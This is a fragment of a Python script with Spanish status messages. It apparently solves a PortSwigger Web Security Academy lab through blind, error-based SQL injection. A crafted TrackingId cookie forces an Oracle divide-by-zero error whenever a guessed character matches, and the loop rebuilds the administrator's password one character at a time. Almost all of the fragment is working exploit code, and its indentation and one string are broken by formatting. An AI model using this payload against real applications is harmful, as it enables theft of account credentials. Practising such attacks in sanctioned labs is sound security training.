 p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)
password = ""
p2 = log.progress("Password")
for position in range(1, 21):
for character in characters:
cookies = {
"TrackingId": f"opTM4Ic5M3tdYiBB'||(select case when substr(password,{position},1)='{character}' then to_char(1/0) else '' end from users where username='administr
ator')||'",
"session": "eeBjOF3YK4uowytrMt8WtFXH7U4Gc0Vo"
}
p1.status(cookies["TrackingId"])
r = requests.get("https://0a5c000504a13a58809508d700a200a2.web-security-academy.net", cookies=cookies)
if r.status_code == 500:
password += character
p2.status(password)
break
if __name__ == '__main__':
makeSQLI()